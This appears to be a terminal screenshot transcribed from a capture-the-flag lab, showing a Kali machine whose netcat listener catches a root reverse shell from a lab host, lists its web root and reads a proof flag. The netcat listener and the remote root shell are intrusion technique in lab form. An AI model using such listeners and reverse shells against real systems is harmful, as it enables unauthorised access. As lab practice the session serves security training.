 ┌──(kali㉿kali)-[~]
└─$ rlwrap nc -nlvp 443
listening on [any] 443 ...
connect to [192.168.45.250] from (UNKNOWN) [192.168.186.35] 45054
bash: cannot set terminal process group (2845): Inappropriate ioctl for device
bash: no job control in this shell
root@sar:/var/www/html# ls
ls
finally.sh
index.html
phpinfo.php
robots.txt
sar2HTML
write.sh
root@sar:/var/www/html# ls /root
ls /root
proof.txt
root.txt
root@sar:/var/www/html# cd /root
cd /root
root@sar:~# cat root.txt
cat root.txt
Your flag is in another file...
root@sar:~# cat proof.txt
cat proof.txt
57f40736455f6ff3a3ef92ca48835171
root@sar:~#